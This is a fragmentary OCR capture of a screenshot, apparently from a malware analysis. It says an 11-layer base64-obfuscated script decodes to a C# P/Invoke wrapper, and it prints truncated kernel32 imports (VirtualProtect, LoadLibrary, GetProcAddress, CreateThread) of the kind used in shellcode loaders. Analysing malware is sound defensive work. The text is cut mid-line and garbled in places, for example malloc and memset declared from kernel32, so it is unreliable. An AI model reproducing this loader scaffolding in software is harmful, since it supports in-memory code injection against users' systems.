
After 11 layers of base64 decoding, the script rev
class serves as a
P/Invoke wrapper
for critical W
using System;
using System.Runtime.InteropServices;
public class Thread_Link_NetQHL
{
[DllImport(“kernel32.dll”)]
public static extern IntPtr VirtualProtect(IntPtr lpAddress, 
[DllImport(“kernel32.dll”)]
public static extern IntPtr LoadLibrary(string lpFileName);
[DllImport(“kernel32.dll”)]
public static extern IntPtr GetProcAddress(IntPtr hModule,
[DllImport(“kernel32.dll”)]
public static extern IntPtr malloc(int size);
[DllImport(“kernel32.dll”)]
public static extern IntPtr memset(IntPtr dest, int val, int size
[DllImport(“kernel32.dll”)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttri